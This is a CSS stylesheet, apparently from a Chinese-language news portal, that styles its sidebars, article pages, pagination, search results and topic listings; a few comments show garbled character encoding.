.zxym{padding:8px;height:282px;overflow:hidden;}
.zxym h2{ line-height:35px; text-align:center; border-bottom:#e8e8e8 1px dashed; margin-bottom:10px;}
.zxym h2 a{ color:red; font-family:Verdana, Arial, Helvetica, sans-serif;}
.zxym h2 a:hover{ color:red; text-decoration:none;}

.zxym li{height:26px;line-height:26px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:10px;}
.zxym a{font-size:14px;}
.zxym span{float:right;color:#999;}
.zxym a:hover{color:red;text-decoration:none;}



.mainbox .right .right03{ border:#CBD9E4 1px solid;}
.mainbox .right .right03 .title{ background:#E9F0FF; height:35px;border-top:#1D89D1 4px solid; border-bottom:#CBD9E4 1px solid; padding-left:10px;}
.mainbox .right .right03 .title span{background:url(../images/titbg.gif) repeat-x left bottom; border:#C6DDF1 1px solid;  border-bottom:none; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; text-align:left;width:88px; display:block; margin-top:6px; text-align:center; overflow:hidden}
.mainbox .right .right03 .right03box{}
.mainbox .right .right03 .right03box ul{ padding:8px;}
.mainbox .right .right03 .right03box #top1{ height:85px; overflow: hidden; border-bottom:#e8e8e8 1px dotted; margin-bottom:8px;}
.mainbox .right .right03 .right03box .photoimg{width:75px; float:left;}
.mainbox .right .right03 .right03box .photoimg img{width:68px; height:68px; padding:2px; border:#e8e8e8 1px solid;}
.mainbox .right .right03 .right03box .zttext{width:170px; float:right;}
.mainbox .right .right03 .right03box .zttext h2{ line-height:25px;}
.mainbox .right .right03 .right03box .zttext h2 a{ color:#000; font-size:12px;}
.mainbox .right .right03 .right03box .zttext h2 a:hover{ color:red; text-decoration:none;}
.mainbox .right .right03 .right03box .zttext span#ztintro{ line-height:24px; font-size:12px; font-weight:normal; color:#999;}
.mainbox .right .right03 .right03box li{overflow: hidden; height:26px; line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainbox .right .right03 .right03box a{ font-size:14px; font-weight:normal; color:#000;}
.mainbox .right .right03 .right03box a:hover{ color:red; text-decoration:none;}
.mainbox .right .right03 .right03box span{ float:right; color:#999; font-size:12px; font-weight:normal;}



.mainbox .right .right05{ border:#CBD9E4 1px solid;}
.mainbox .right .right05 .title{ background:#E9F0FF; height:35px;border-top:#1D89D1 4px solid; border-bottom:#CBD9E4 1px solid; padding-left:10px;}
.mainbox .right .right05 .title span{background:url(../images/titbg.gif) repeat-x left bottom; border:#C6DDF1 1px solid;  border-bottom:none; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; text-align:left;width:88px; display:block; margin-top:6px; text-align:center; overflow:hidden}
.mainbox .right .right05 .right05box{}
.mainbox .right .right05 .right05box ul{ padding:8px;}
.mainbox .right .right05 .right05box #top1{ height:85px; overflow: hidden; border-bottom:#e8e8e8 1px dotted; margin-bottom:8px;}
.mainbox .right .right05 .right05box .photoimg{width:75px; float:left;}
.mainbox .right .right05 .right05box .photoimg img{width:68px; height:68px; padding:2px; border:#e8e8e8 1px solid;}
.mainbox .right .right05 .right05box .zttext{width:170px; float:right;}
.mainbox .right .right05 .right05box .zttext h2{ line-height:25px;}
.mainbox .right .right05 .right05box .zttext h2 a{ color:#000; font-size:12px;}
.mainbox .right .right05 .right05box .zttext h2 a:hover{ color:red; text-decoration:none;}
.mainbox .right .right05 .right05box .zttext span#ztintro{ line-height:24px; font-size:12px; font-weight:normal; color:#999;}
.mainbox .right .right05 .right05box li{height:26px; line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainbox .right .right05 .right05box a{ font-size:12px; font-weight:normal; color:#000;}
.mainbox .right .right05 .right05box a:hover{ color:red; text-decoration:none;}
.mainbox .right .right05 .right05box span{ float:right; color:#999; font-size:12px; font-weight:normal;}

.ad270{width:275px;overflow:hidden;}


.sybbs{padding:8px;}
.sybbs li{height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.sybbs a:hover{color:red;text-decoration:none;}


.tz{padding:8px;}
.tz li{height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.tz a:hover{color:red;text-decoration:none;}

.mainbox .right .right03 .votebox{ height:100%;overflow:hidden;}
.mainbox .right .right03 .votebox ul{ padding:8px;}



/*��ҳ��ʽ����*/

/*������ʽ*/
.mainpdbox{width:965px;margin:0px auto;}
.mainpdbox .left{width:680px;float:left;}
.mainpdbox .left .left01{}
.mainpdbox .left .left01 .floatl{width:294px;float:left;padding:2px;border:#D4D4D4 1px solid;height:266px;overflow:hidden;}
.mainpdbox .left .left01 .floatr{width:373px;float:right;background:url(../images/hotbg.gif) no-repeat;height:270px;overflow:hidden;}
.mainpdbox .left .left01 .floatr .news{padding:13px 20px 8px 20px;border-bottom:#ccc 1px dotted;}
.mainpdbox .left .left01 .floatr .news ul{}
.mainpdbox .left .left01 .floatr .news h2 a{ font-size:14px; font-weight:bold; color:#069;}
.mainpdbox .left .left01 .floatr .news h2 a:hover{ color:red; text-decoration:none;}
.mainpdbox .left .left01 .floatr .news p{ line-height:23px;}
.mainpdbox .left .left01 .floatr .news p span a{ color:green;}
.mainpdbox .left .left01 .floatr .news p span a:hover{ color:red; text-decoration:none;}

.mainpdbox .left .left01 .floatr .newstop6{}
.mainpdbox .left .left01 .floatr .newstop6 ul{ padding:8px;}
.mainpdbox .left .left01 .floatr .newstop6 li{ height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 9px; padding-left:8px;}
.mainpdbox .left .left01 .floatr .newstop6 strong{ font-weight:normal;}
.mainpdbox .left .left01 .floatr .newstop6 span{}
.mainpdbox .left .left01 .floatr .newstop6 span a{color:green;}
.mainpdbox .left .left01 .floatr .newstop6 a:hover{ color:red; text-decoration:none;}



.mainpdbox .left .left02{}
.mainpdbox .left .left02 .coll{width:333px;float:right;border:#C6DDF1 1px solid;height:260px;overflow:hidden;margin-bottom:10px;}
.mainpdbox .left .left02 .colr{width:333px;float:left;border:#C6DDF1 1px solid;height:260px;overflow:hidden;margin-bottom:10px;}
.mainpdbox .left .left02 .coll .t,.mainpdbox .left .left02 .colr .t{background:url(../images/titbg.gif) repeat-x 0px top; height:29px; line-height:29px;overflow:hidden; font-size:12px; font-weight:bold; padding-left:10px; color:#069;position:relative;}
.mainpdbox .left .left02 .coll .t span,.mainpdbox .left .left02 .colr .t span{position:absolute;right:10px;top:0px;}
.mainpdbox .left .left02 .coll .t span a,.mainpdbox .left .left02 .colr .t span a{font-size:12px;font-weight:normal;color:#069;}
.mainpdbox .left .left02 .coll ul,.mainpdbox .left .left02 .colr ul{padding:8px;}
.mainpdbox .left .left02 .coll .imgArea,.mainpdbox .left .left02 .colr .imgArea{height:85px; overflow:hidden; border-bottom:#ccc 1px dashed;}
.mainpdbox .left .left02 .coll .imgArea .imgLAreapic,.mainpdbox .left .left02 .colr .imgArea .imgLAreapic{width:90px; float:left;}
.mainpdbox .left .left02 .coll .imgArea .imgLAreapic img,.mainpdbox .left .left02 .colr .imgArea .imgLAreapic img{widht:94px; height:74px;padding:2px; border:#D4D4D4 1px solid;}
.mainpdbox .left .left02 .coll .imgArea .imgT,.mainpdbox .left .left02 .colr .imgArea .imgT{width:210px; float:right;}
.mainpdbox .left .left02 .coll .imgArea .imgT h3,.mainpdbox .left .left02 .colr .imgArea .imgT h3{width:210px; overflow: hidden; white-space:nowrap; text-overflow:ellipsis; }
.mainpdbox .left .left02 .coll .imgArea .imgT h3 a,.mainpdbox .left .left02 .colr .imgArea .imgT h3 a{width:210px; overflow: hidden; white-space:nowrap; text-overflow:ellipsis;  }

.mainpdbox .left .left02 .coll .imgArea .imgT span,.mainpdbox .left .left02 .colr .imgArea .imgT span{ color:#999;}


.mainpdbox .left .left02 .coll li,.mainpdbox .left .left02 .colr li{height:25px;line-height:25px;background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainpdbox .left .left02 .coll a:hover,.mainpdbox .left .left02 .colr a:hover{color:red;text-decoration:none;}


.mainpdbox .right{width:275px;float:right;}
.mainpdbox .right .ad{width:275px; overflow:hidden;}
.mainpdbox .right .right01{border:#C6DDF1 1px solid;}
.mainpdbox .right .right01 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:29px; line-height:29px;padding-left:15px;color:#069; font-size:14px; position:relative;}
.mainpdbox .right .right01 .title span{ position:absolute; top:0px; right:10px;}
.mainpdbox .right .right01 .title span a{ font-size:12px; font-weight:normal; color:069;}
.mainpdbox .right .right01 .title span a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right01 .right01box{ height:100%; overflow:hidden;}
.mainpdbox .right .right01 .right01box ul{ padding:8px;}
.mainpdbox .right .right01 .right01box #top1{ height:85px; overflow: hidden; border-bottom:#e8e8e8 1px dotted; margin-bottom:8px;}
.mainpdbox .right .right01 .right01box .photoimg{width:75px; float:left;}
.mainpdbox .right .right01 .right01box .photoimg img{width:68px; height:68px; padding:2px; border:#e8e8e8 1px solid;}
.mainpdbox .right .right01 .right01box .zttext{width:170px; float:right;}
.mainpdbox .right .right01 .right01box .zttext h2{ line-height:25px;}
.mainpdbox .right .right01 .right01box .zttext h2 a{ color:#000; font-size:12px;}
.mainpdbox .right .right01 .right01box .zttext h2 a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right01 .right01box .zttext span#ztintro{ line-height:24px; font-size:12px; font-weight:normal; color:#999;}
.mainpdbox .right .right01 .right01box li{ height:26px;line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainpdbox .right .right01 .right01box a{ font-size:14px; font-weight:normal; color:#000;}
.mainpdbox .right .right01 .right01box a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right01 .right01box span{ float:right; color:#999; font-size:12px; font-weight:normal;}

.mainpdbox .right{width:275px;float:right;}
.mainpdbox .right .ad{width:275px; overflow:hidden;}
.mainpdbox .right .right07{border:#C6DDF1 1px solid;}
.mainpdbox .right .right07 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:29px; line-height:29px;padding-left:15px;color:#069; font-size:14px; position:relative;}
.mainpdbox .right .right07 .title span{ position:absolute; top:0px; right:10px;}
.mainpdbox .right .right07 .title span a{ font-size:12px; font-weight:normal; color:069;}
.mainpdbox .right .right07 .title span a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right07 .right07box{ height:100%; overflow:hidden;}
.mainpdbox .right .right07 .right07box ul{ padding:8px;}
.mainpdbox .right .right07 .right07box #top1{ height:85px; overflow: hidden; border-bottom:#e8e8e8 1px dotted; margin-bottom:8px;}
.mainpdbox .right .right07 .right07box .photoimg{width:75px; float:left;}
.mainpdbox .right .right07 .right07box .photoimg img{width:68px; height:68px; padding:2px; border:#e8e8e8 1px solid;}
.mainpdbox .right .right07 .right07box .zttext{width:170px; float:right;}
.mainpdbox .right .right07 .right07box .zttext h2{ line-height:25px;}
.mainpdbox .right .right07 .right07box .zttext h2 a{ color:#000; font-size:12px;}
.mainpdbox .right .right07 .right07box .zttext h2 a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right07 .right07box .zttext span#ztintro{ line-height:24px; font-size:12px; font-weight:normal; color:#999;}
.mainpdbox .right .right07 .right07box li{ height:26px;line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainpdbox .right .right07 .right07box a{ font-size:12px; font-weight:normal; color:#000;}
.mainpdbox .right .right07 .right07box a:hover{ color:red; text-decoration:none;}
.mainpdbox .right .right07 .right07box span{ float:right; color:#999; font-size:12px; font-weight:normal;}


.mainpdbox .right .right02{border:#C6DDF1 1px solid;}
.mainpdbox .right .right02 .title{background:url(../images/titbg.gif) repeat-x 0px top; height:29px; line-height:29px;padding-left:15px;color:#069;}
.mainpdbox .right .right02 .title span{ background:url(../images/titbg.gif) repeat-x left -30px;border:#C6DDF1 1px solid;border-top:none; border-bottom:none;font-size:14px;color:#069; text-align:left;width:118px; display:block;text-align:center; overflow:hidden;}

.mainpdbox .right .right02 .right02box{}
.mainpdbox .right .right02 .right02box ul{padding:8px;}
.mainpdbox .right .right02 .right02box li{ height:26px; line-height:26px; border-bottom:#e8e8e8 1px dashed;}
.mainpdbox .right .right02 .right02box a{ font-size:12px; font-weight:normal; color:#999;}
.mainpdbox .right .right02 .right02box a:hover{ color:red; text-decoration:none;}

.mainpdbox .left{}

.mainpdbox .left .tjtw{border:#C6DDF1 1px solid;height:100%;padding-bottom:10px;overflow:hidden;}
.mainpdbox .left .tjtw .title{background:url(../images/titbg.gif) repeat-x 0px top; height:29px; line-height:29px;padding-left:15px; font-size:14px; color:#069;}
.mainpdbox .left .tjtw .tjtwbox{}
.mainpdbox .left .tjtw .tjtwbox ul{padding:8px;}
.mainpdbox .left .tjtw .tjtwbox li{float:left;text-align:center;width:132px;*+width:133px; height:125px; overflow: hidden;  white-space:nowrap; }
.mainpdbox .left .tjtw .tjtwbox a.pic img{width:100px; height:88px;padding:2px;border:#D4D4D4 1px solid;margin-bottom:8px;}
.mainpdbox .left .tjtw .tjtwbox a{}
.mainpdbox .left .tjtw .tjtwbox a strong{ font-weight:normal;}
.mainpdbox .left .tjtw .tjtwbox a:hover{color:red;text-decoration:none;}
.mainpdbox .left .tjtw .tjtwbox span,.mainpdbox .left .tjtw .tjtwbox span img{display:none;}

.mainpdbox .left .bannerl{ width:680px; overflow:hidden;}
.mainpdbox .left .newslist{ border:#C6DDF1 1px solid;  height:100%;overflow:hidden;}
.mainpdbox .left .newslist h3{background:url(../images/titbg.gif) repeat-x left bottom;height:29px;line-height:29px;padding-left:20px;color:#CC0000; position:relative;}
.mainpdbox .left .newslist h3 span{position:absolute; right:10px; top:0px;}
.mainpdbox .left .newslist h3 span a{ float:left; padding:0px 5px;}
.mainpdbox .left .newslist h3 span a{ font-size:12px; font-weight:normal;}

.mainpdbox .left .newslist ul{padding:8px;}
.mainpdbox .left .newslist .noborder{ border-bottom:#e8e8e8 1px dotted; margin:0px 5px;}
.mainpdbox .left .newslist li{height:26px;line-height:26px;background:url(../images/multipage.gif) no-repeat 0px 8px;padding-left:15px;}
.mainpdbox .left .newslist span.date{ font-size:14px;float:right;color:#999;}
.mainpdbox .left .newslist a{font-size:14px;}
.mainpdbox .left .newslist a strong{ color:#000; font-weight:normal;}
.mainpdbox .left .newslist a:hover{color:red;text-decoration:none;}

.mainpdbox .left .articlecontent{border:#C6DDF1 1px solid; border-top:#C6DDF1 2px solid;padding:15px;height:100%;overflow:hidden;}
.mainpdbox .left .articlecontent h3{line-height:35px;text-align:center; font-size:22px; color:#000;}

.mainpdbox .left .articlecontent .info{height:30px;line-height:30px;text-align:center;}
.mainpdbox .left .articlecontent .info span{ padding:0px 5px;}
.mainpdbox .left .articlecontent .info span a{color:red;}

.mainpdbox .left .articlecontent .newscontent{font-size:14px;line-height:26px;}

.mainpdbox .left .articlecontent .Author{text-align:right;font-size:14px;color:#000;}

.mainpdbox .left .articlecontent .sharebox{text-align:right; height:26px; line-height:30px; background:#F4F8FD; padding-top:7px;}

.mainpdbox .left .articlecontent .moodbox{}

.mainpdbox .left .articlecontent .articlekey{ line-height:25px;}
.mainpdbox .left .articlecontent .articlekey a{ color:#000;}
.mainpdbox .left .articlecontent .articlekey a:hover{color:red; text-decoration:none;}

.mainpdbox .left .articlecontent .articlebook{}
.mainpdbox .left .articlecontent .articlebook h2{ line-height:25px; font-size:12px; font-weight:normal;}
.mainpdbox .left .articlecontent .articlebook h2 a:hover{ color:red; text-decoration:none;}
.annex{width:600px;margin :15px; border : 1px dashed #999; background : #f9f9f9; line-height : normal;}
.annex td{padding-top:10px;padding-left:10px;padding-bottom:5px;}
.mainpdbox .left .commentbox{border:#C6DDF1 1px solid;height:100%;padding-bottom:10px;overflow:hidden;}
.mainpdbox .left .commentbox .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;font-size:14px; font-weight:bold;color:#069;padding-left:15px;}
.mainpdbox .left .commentbox .comment{ padding:10px; font-size:12px;}

.mainpdbox .left .xgxw{border-top:#CCC 1px dashed;}
.mainpdbox .left .xgxw .title{height:35px; line-height:35px; font-size:14px;color:#069; font-weight:bold;}
.mainpdbox .left .xgxw .xgnewsbox{padding:8px;}
.mainpdbox .left .xgxw .xgnewsbox ul{}
.mainpdbox .left .xgxw .xgnewsbox li{height:28px;line-height:28px;background:url(../images/artarrow.gif) no-repeat 0px 12px;padding-left:10px;}
.mainpdbox .left .xgxw .xgnewsbox a{ font-size:14px; color:#000;}
.mainpdbox .left .xgxw .xgnewsbox a:hover{color:red;text-decoration:none;}
.mainpdbox .left .xgxw .xgnewsbox span{ padding-left:10px; color:#999;}

/*����*/

.mainpdbox .left .showcomment{ border:#C6DDF1 1px solid;}
.mainpdbox .left .showcomment .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;font-size:14px; font-weight:bold;color:#069;padding-left:15px;}
.mainpdbox .left .showcomment .showbox{ padding:10px;}

/*����ϵͳɸѡ*/
.search01{}
.search01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.search01 .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}


.fieldmenu{ padding:0px; margin:0px;border:#CCE0F5 1px solid; border-top:none; padding:10px; height:100%; overflow:hidden;}

.fieldmenu .keyform{ background:url(../images/icon_search.gif) no-repeat 10px 10px; height:30px; line-height:30px; border-bottom:#f1f1f1 1px dashed; padding-left:30px;padding-bottom:10px;}
.fieldmenu .keyform span{ font-weight:bold; color:#999;}
.fieldmenu .keyform .kw{ border:#C6DDF1 1px inherit; height:20px; line-height:20px; color:#999; font-size:12px;}



.condition_title{ width:10%; float:left; text-align:right; font-weight:bold; color:#333; height:24px; line-height:24px; font-size:12px;}
.container{width:87%; float:right;padding-left:15px;text-align:left; line-height:24px; margin:1px; white-space:nowrap; font-size:12px;}
.container strong{ background:#03A2DC; color:#FFF; font-weight:normal; display:block;width:80px; float:left; text-align:center;}
.container a{ padding:0px 6px;float:left; font-size:12px;}
.container a:hover{ color:red; text-decoration:none;}


.search02{ border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.search02 .tabtit{ background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px;}


			     

.fcsearch_tabs{width:260px;float:left;}
.fcsearch_tabs ul{padding-left:5px;}
.fcsearch_tabs li{width:120px;height:27px;text-align:center;float:left;background:url(../images/titbg.gif) repeat-x left top; font-size:14px; color:#069;}
.fcsearch_tabs a:hover{ color:red; text-decoration:none;}
.fcsearch_tabs  li.slt{width:120px;height:27px;text-align:center;float:left;  background:url(../images/titbg.gif) repeat-x left bottom; border:#C6DDF1 1px solid; border-bottom:none;margin-top:1px;}
.fcsearch_tabs  li.slt a{ color:#0690; font-size:14px; font-weight: bold;}
.fcsearch_tabs  li.slt a:hover{ color:red; text-decoration:none;}


.sear_result{width:330px;float:right;background:url(../images/icon2.gif) no-repeat; padding-left:22px;}
.sear_result span{font-weight:bold;color:#069;}


.mainpdbox .left .search02 .artlisting{height:100%;overflow:Hidden;}
.mainpdbox .left .search02 .artlisting ul{padding:10px;}
.mainpdbox .left .search02 .artlisting li{ height:28px; line-height:28px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainpdbox .left .search02 .artlisting a{ font-size:14px;}
.mainpdbox .left .search02 .artlisting a:hover{ color:red; text-decoration:none;}



.shoplisting{ padding:10px;}
.shoplisting ul{}
.shoplisting li{width:25%; float:left; text-align:center; height:260px; overflow:hidden;}
.shoplisting .photo{}
.shoplisting .photo img{width:135px; height:130px; padding:2px; border:#ccc 1px solid;}
.shoplisting .details{text-align:left;}
.shoplisting .details h4{ line-height:25px; max-height:50px; overflow:hidden;}
.shoplisting .details h4 a{ font-size:12px; font-weight:normal; color:#555;}
.shoplisting .details h4 a:hover{ color:red; text-decoration:none;}
.shoplisting .details h3{ line-height:25px; font-weight:normal; color:#555; font-size:12px;}


/*ȫվ����begin*/
.somenu{width:973px; margin:0px auto; background:url(../images/titbg.gif) repeat-x left top; height:29px; border-left:#BDD7F2 1px solid; border-right:#BDD7F2 1px solid; overflow:hidden;}
.somenu h2{ width:80px; float:left; font-size:12px; line-height:29px; text-align:center; font-weight:bold; color:#000; background:url(../images/icon2.gif) no-repeat right top;}

.somenu ul{width:880px; float:right;}
.somenu li{ float:left; line-height:29px; border-right:#D3E4F7 1px inset; text-align:center;}
.somenu a{width:70px; float:left; display:block; font-size:14px; color:#555;}
.somenu a:hover{ display:block; background:url(../images/up.png) no-repeat center bottom; text-decoration:none;}


.so_top{width:965px; margin:0px auto;}
.so_top .logo{width:312px; float:left;}
.suggest_link
    { background-color: #FFFFFF;
        padding: 2px 6px 2px 6px;
		color:#000000;
		height:20px;
    }
.suggest_link_over
    {
        padding: 2px 6px 2px 6px;
		color:#fff;
		height:20px;
		background:#3399FF;
    }
#search_suggest
    {
        width:535px;
		position: absolute;
        background-color: #FFFFFF;
        text-align: left;
        border: 1px solid #e5e5e5;
		border-top:none;
		left:-1px;
		height:150px;
		overflow-y:auto;
		overflow-x:hidden;
    }
#search_suggest li{ height:25px; line-height:25px; border-bottom:#e8e8e8 1px solid;}
.searchbody{width:965px; margin:0px auto;}
.searchbody .left{width:680px; float:left; border-right:#CCC 1px solid; margin-right:8px;}
.searchbody .left .tit{height:31px;line-height:31px;font-size:14px;color:#069;padding-left:15px; border-bottom:#CCC 1px solid;}
.searchbody .left .tit span{ color:#990000; font-weight:bold;}
.searchbody .left .leftbox{}
.searchbody .left .leftbox .searchlist{}
.searchbody .left .leftbox .searchlist ul{ padding:15px;}
.searchbody .left .leftbox .searchlist li{ line-height:28px;}
.searchbody .left .leftbox .searchlist span.art_title a{ font-size:14px; color:#069; font-weight:bold; text-decoration:underline;}
.searchbody .left .leftbox .searchlist span.art_title a:visited{ color:#003399;text-decoration:underline;}
.searchbody .left .leftbox .searchlist span.artintro{ line-height:24px;  font-size:14px;}
.searchbody .left .leftbox .searchlist span.arturl{ line-height:24px;}
.searchbody .left .leftbox .searchlist span.arturl a{ color:green; font-size:14px; font-family:Arial, Helvetica, sans-serif;}
.searchbody .left .leftbox .searchlist span.arturl a:hover{ text-decoration:none;}
.searchbody .left .leftbox .searchlist span.c9{color:green; font-size:14px; font-family:Arial, Helvetica, sans-serif;}
.searchbody .left .leftbox .searchabout{ margin:10px; padding:15px;background: #EFEFEF; height:100%; overflow:hidden;}
.searchbody .left .leftbox .searchabout h3{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000;}
.searchbody .left .leftbox .searchabout .searchresult li{ height:25px; line-height:25px; border-bottom:#f1f1f1 1px solid;}
.searchbody .left .leftbox .searchabout .searchresult a{ font-size:14px; color:#069; text-decoration:underline;}
.searchbody .left .leftbox .searchabout .searchresult a:hover{ color:red;}

.searchbody .left .leftbox .kuaisou{ margin:0px 10px; background:#EEF4F8; border:#C6DDF1 1px solid; padding-left:20px; padding:8px;}
.searchbody .left .leftbox .kuaisou .i{ height:23px; line-height:23px;width:400px; padding-left:15px; color:#333;}
.searchbody .left .leftbox .kuaisou #m{margin-left:5px;height:28px; line-height:28px; width:80px;}

.searchbody .right{width:268px; float:right;}
.searchbody .right .right01{}
.searchbody .right .right01 .tit{height:31px;line-height:31px;font-size:14px; font-weight:bold; color:#069;padding-left:5px;  border-bottom:#CCC 1px solid;}
.searchbody .right .right01 .right01box{}
.searchbody .right .right01 .right01box ul{ padding:8px;}
.searchbody .right .right01 .right01box li{ background:url(../images/artarrow.gif) no-repeat 0px 11px; padding-left:8px;height:26px; line-height:26px;width:245px;overflow: hidden;   white-space:nowrap;text-overflow:ellipsis; }
.searchbody .right .right01 .right01box a{  color:#069;}
.searchbody .right .right01 .right01box a:hover{ text-decoration:none; color:red;}


/*ȫվ����end*/



.mainpdbox .left .showcomment #content_nei{height:100%; overflow:hidden;}
.mainpdbox .left .showcomment #content_nei ul{padding:10px;}
.mainpdbox .left .showcomment #content_nei li{}
.mainpdbox .left .showcomment #content_nei .articleurl{line-height:30px;}
.mainpdbox .left .showcomment #content_nei .articleurl a{color:#069;font-weight:bold;font-size:14px;text-decoration:underline;}
.searchbody .left .leftbox .searchlist span.art_title a:visited{ color:#003399;text-decoration:underline;}




/*���·�ҳ��ʽ*/
#fenye{clear:both;margin:10px;}
#fenye a{text-decoration:none; font-size:12px;}
#fenye .prev,#fenye .next{width:64px; text-align:center;}
#fenye a.curr{width:32px;background:#5A85B2; height:24px; line-height:24px; border:1px solid #E3E3E3; color:#fff; font-weight:bold; text-align:center;}
#fenye a.curr:visited {color:#fff;}
#fenye a{margin:5px 4px 0 0; color:#333;background:#F4F4F4; height:24px; line-height:24px; display:inline-table; border:1px solid #D4D4D4; float:left; text-align:center;}
#fenye a.num{width:32px;}
#fenye a:visited{color:#555;} 
#fenye a:hover{color:#000; background:url(../images/tbg.gif) repeat-x; height:24px; line-height:24px;  border:1px solid #E3E3E3;float:left; text-decoration:none;}
#fenye span{line-height:30px;}


 /*�������ķ�ҳ��ʽ*/
#pageNext{ padding:10px 12px 6px; clear:both;}
#pageNext .prev,#pageNext .next{width:64px; text-align:center;}
#pageNext a.curr{width:32px;background:#5A85B2;  height:24px; line-height:24px;  border:1px solid #E3E3E3; color:#FFF; font-weight:bold; text-align:center;}
#pageNext a.curr:visited {color:#fff;}
#pageNext a{margin:5px 4px 0 0; color:#333;background:#F4F4F4; height:24px; line-height:24px; display:inline-table; border:1px solid #D4D4D4; float:left; text-align:center;}
#pageNext a.num{width:32px;}
#pageNext a:visited{color:#3B85B4;} 
#pageNext a:hover{color:#000; background:url(../images/tbg.gif) repeat-x; height:24px; line-height:24px;  border:1px solid #E3E3E3;float:left; text-decoration:none;}



/*ר��*/
.hotzt{width:963px; margin:0px auto;border:#C6DDF1 1px solid; padding-bottom:10px; height:100%;overflow:hidden;}
.hotzt .title{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.hotzt .title span{color:#990000;font-weight:bold;}
.hotzt .hotztbox{ }
.hotzt .hotztbox ul{padding:10px;}
.hotzt .hotztbox li{width:20%;float:left; text-align:center;}
.hotzt .hotztbox img{width:160px; height:120px; padding:2px; border:#e8e8e8 1px solid;margin-bottom:8px;}
.hotzt .hotztbox a:hover{ color:red; text-decoration:none;}


.ztlist{width:965px;margin:0px auto;}
.ztlist .coll{width:475px;float:left;border:#C6DDF1 1px solid;height:250px;margin-bottom:10px;overflow:hidden;}
.ztlist .colr{width:475px;float:right;border:#C6DDF1 1px solid;height:250px;margin-bottom:10px;overflow:hidden;}
.ztlist .coll .t,.ztlist .colr .t{width:460px;background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;font-weight:normal; position:relative;}
.ztlist .coll .t span,.ztlist .colr .t span{position:absolute;right:10px;top:0px;}
.ztlist .coll .t span a,.ztlist .colr .t span a{font-size:12px;font-weight:normal;color:#069;}
.ztlist .coll ul,.ztlist .colr ul{padding:0px 10px;}
.ztlist .coll li,.ztlist .colr li{height:26px;line-height:26px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:10px;}
.ztlist .coll a,.ztlist .colr a{font-size:14px;font-weight:normal;color:#555;}
.ztlist .coll a:hover,.ztlist .colr a:hover{color:red;text-decoration:none;}
.ztlist .coll span#date,.ztlist .colr span#date{float:right;color:#999;font-weight:normal;}


.ztfl{width:965px;margin:0px auto;}
.ztfl .floatl{width:680px;float:left;border:#C6DDF1 1px solid;padding-bottom:10px;}
.ztfl .floatl .title{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztfl .floatl .floatlbox{}
.ztfl .floatl .floatlbox ul{padding:10px 20px;}
.ztfl .floatl .floatlbox li{height:26px;line-height:26px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:12px;}
.ztfl .floatl .floatlbox a{font-size:14px;color:#000;}
.ztfl .floatl .floatlbox a:hover{color:red; text-decoration:none;}
.ztfl .floatl .floatlbox span#date{ float:right;color:#999;}


.ztfl .floatr{width:275px;float:right;}
.ztfl .floatr .floatr1{ overflow:hidden;}
.ztfl .floatr .floatr2{border:#C6DDF1 1px solid;}
.ztfl .floatr .floatr2 .title{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztfl .floatr .floatr2 .floatr2box{}
.ztfl .floatr .floatr2 .floatr2box ul{padding:8px;}
.ztfl .floatr .floatr2 .floatr2box li{height:28px;line-height:28px;}
.ztfl .floatr .floatr2 .floatr2box a:hover{color:red;text-decoration:none;}



.ztpic{width:965px;margin:0px auto;}
.ztpic img{width:965px; overflow:hidden;}
.ztmain2{width:965px;margin:0px auto;}
.ztmain2 .left{width:270px;float:left;}
.ztmain2 .left .focus{}
.ztmain2 .left .left2{border:#C6DDF1 1px solid;height:255px;overflow:hidden;}
.ztmain2 .left .left2 .tit{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px; font-size:14px;color:#069;padding-left:15px;}
.ztmain2 .left .left2 .left2box{padding:10px;line-height:24px;}


.ztmain2 .mid{width:373px;float:left; margin-left:10px;}
.ztmain2 .mid .mid01{background:url(../images/hotbg.gif) no-repeat;height:100%; overflow:hidden;padding:24px 10px 0px 15px;}
.ztmain2 .mid .mid01 ul{}
.ztmain2 .mid .mid01 li{height:84px;overflow:hidden;border-bottom:#e8e8e8 1px dashed; padding-top:8px;}
.ztmain2 .mid .mid01 a{font-size:14px;font-weight:bold;}
